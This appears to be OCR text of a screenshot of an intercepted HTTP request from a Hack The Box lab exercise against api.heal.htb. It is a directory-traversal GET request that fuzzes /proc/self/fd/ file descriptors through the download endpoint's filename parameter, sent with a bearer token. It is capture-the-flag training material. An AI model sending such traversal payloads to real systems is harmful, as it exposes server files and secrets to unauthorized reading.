 Target: http://api.heal.htb Update Host header to match target
1 GET /download?filename=../../../../../../../../../../../../../../../../../../proc/self/fd/§N§
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMH0.1HGjddQjtuWidz164C3dJQJ2hs4S2YayWCU5TFsrzaE
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11